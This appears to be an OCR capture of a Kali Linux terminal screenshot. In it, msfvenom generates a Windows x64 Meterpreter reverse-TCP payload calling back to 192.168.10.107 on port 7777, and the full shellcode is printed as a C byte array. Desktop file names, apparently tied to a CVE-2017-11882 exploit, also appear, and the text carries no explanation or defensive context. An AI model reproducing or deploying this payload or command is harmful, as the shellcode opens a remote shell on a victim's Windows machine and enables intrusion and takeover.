 root@kali: ~
07:49 AM
root@kali: ~
File Actions Edit View Help
L A B O R A T O R Y
/root/.zshrc:source:199: no such file or directory: /root/.bash_profile
(root💀kali)-[~]
# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.10.107 lport=7777 -f c 127 ×
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x56\x48"
"\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x8b\x72\x50"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"
"\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x4d\x31\xc9\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58"
"\x41\x58\x5e\x59\x48\x01\xd0\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x1e\x61\xc0\xa8\x0a\x6b\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
(root💀kali)-[~]
#
CVE-2017-11 192.168.10.9 1.txt payload.c
882-master